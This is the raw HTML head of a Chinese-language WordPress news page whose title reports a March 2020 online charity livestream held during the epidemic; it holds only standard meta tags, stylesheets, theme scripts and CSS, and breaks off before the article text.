

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/03/29/%E5%AE%89%E5%8D%9A%E5%B0%943-28%E7%96%AB%E6%83%85%E6%97%A0%E6%83%85%E3%80%81%E4%BA%BA%E9%97%B4%E6%9C%89%E7%88%B1%E7%BD%91%E7%BB%9C%E7%9B%B4%E6%92%AD%E4%BC%9A%E5%9C%86%E6%BB%A1/
body_size: 67055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>安博尔3.28“疫情无情、人间有爱”网络直播会圆满结束 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 安博尔3.28“疫情无情、人间有爱”网络直播会圆满结束评论Feed" href="https://news.cgctv.com/2020/03/29/%e5%ae%89%e5%8d%9a%e5%b0%943-28%e7%96%ab%e6%83%85%e6%97%a0%e6%83%85%e3%80%81%e4%ba%ba%e9%97%b4%e6%9c%89%e7%88%b1%e7%bd%91%e7%bb%9c%e7%9b%b4%e6%92%ad%e4%bc%9a%e5%9c%86%e6%bb%a1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/6619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/03/29/%e5%ae%89%e5%8d%9a%e5%b0%943-28%e7%96%ab%e6%83%85%e6%97%a0%e6%83%85%e3%80%81%e4%ba%ba%e9%97%b4%e6%9c%89%e7%88%b1%e7%bd%91%e7%bb%9c%e7%9b%b4%e6%92%ad%e4%bc%9a%e5%9c%86%e6%bb%a1/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=6619' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F03%2F29%2F%25e5%25ae%2589%25e5%258d%259a%25e5%25b0%25943-28%25e7%2596%25ab%25e6%2583%2585%25e6%2597%25a0%25e6%2583%2585%25e3%2580%2581%25e4%25ba%25ba%25e9%2597%25b4%25e6%259c%2589%25e7%2588%25b1%25e7%25bd%2591%25e7%25bb%259c%25e7%259b%25b4%25e6%2592%25ad%25e4%25bc%259a%25e5%259c%2586%25e6%25bb%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F03%2F29%2F%25e5%25ae%2589%25e5%258d%259a%25e5%25b0%25943-28%25e7%2596%25ab%25e6%2583%2585%25e6%2597%25a0%25e6%2583%2585%25e3%2580%2581%25e4%25ba%25ba%25e9%2597%25b4%25e6%259c%2589%25e7%2588%25b1%25e7%25bd%2591%25e7%25bb%259c%25e7%259b%25b4%25e6%2592%25ad%25e4%25bc%259a%25e5%259c%2586%25e6%25bb%25a1%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9baf845778","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"9baf845778","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="525f32f941";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
